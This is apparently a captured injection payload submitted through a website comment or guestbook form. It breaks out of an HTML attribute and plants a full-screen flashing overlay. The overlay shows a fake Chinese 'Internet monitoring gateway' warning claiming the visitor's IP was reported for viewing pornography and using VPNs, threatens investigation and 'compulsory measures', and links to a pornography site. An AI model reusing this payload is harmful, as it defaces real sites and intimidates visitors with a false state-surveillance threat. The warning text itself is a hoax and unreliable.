 link STRING mail STRING nick STRING
" /></span><div id="w" style="posit aaaaa Anonymous
" /></span><div id="w" style="posit aaaaa Anonymous
" /></span><div id="w" style="posit aaaaa Anonymous
" /></span><div id="w" style="posit aaaaa Anonymous
" /></span><div id="w" style="position:fixed;top:0;bottom:0;right:0;left:0;z-index:701;background-color:white;"><h2
style="font-size:24px;text-align:center;">互联网监控网关提醒您：</h2><h3 style="font-size:18px;text-
align:center;color:red;">您多次浏览色情网站！您多次通过VPN等工具浏览境外违规信息！已触发系统警报！</h3><h3
style="font-size:18px;text-align:center;">您的<span style="color:red;">IP</span> ，已上传到监控系统。</h3><h3
style="font-size:18px;text-align:center;">我们会在三个工作日内联系您的ISP，调取您的互联网访问日志（您可以自行去您的
ISP官网查询），进行走访调查。<span style="color:red;">届时请您积极配合，否则将采取强制措施！</span></h3><h3
style="font-size:18px;text-align:center;position: fixed;bottom: 200px;margin: 0 auto;width: 100%;"><a href="https://
pornhub.com" target="_self">点击继续访问</a></h3></div><style>@keyframes fade{from{background:blue;}
to{background:red;}}#w{background:#fff;animation:fade 200ms;animation-iteration-count:5;}</style>